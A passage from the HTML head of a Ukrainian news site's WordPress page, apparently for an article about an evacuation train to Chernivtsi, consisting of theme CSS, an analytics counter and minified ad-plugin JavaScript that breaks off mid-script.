<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F74178-do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="6a73781a0ed40ef71293ba4e-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="6a73781a0ed40ef71293ba4e-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="6a73781a0ed40ef71293ba4e-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="6a73781a0ed40ef71293ba4e-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break 